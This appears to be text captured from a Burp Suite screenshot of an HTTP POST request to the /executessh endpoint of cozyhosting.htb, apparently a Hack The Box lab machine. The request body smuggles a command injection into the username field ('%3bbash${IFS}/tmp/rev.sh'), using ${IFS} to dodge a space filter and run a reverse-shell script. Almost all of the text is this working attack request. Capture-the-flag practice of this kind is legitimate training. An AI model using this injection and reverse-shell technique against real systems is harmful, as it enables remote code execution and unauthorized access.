 Request
Response
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=B5204AFC8290710C6562435182E7E4CE
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=asdasd%3bbash${IFS}/tmp/rev.sh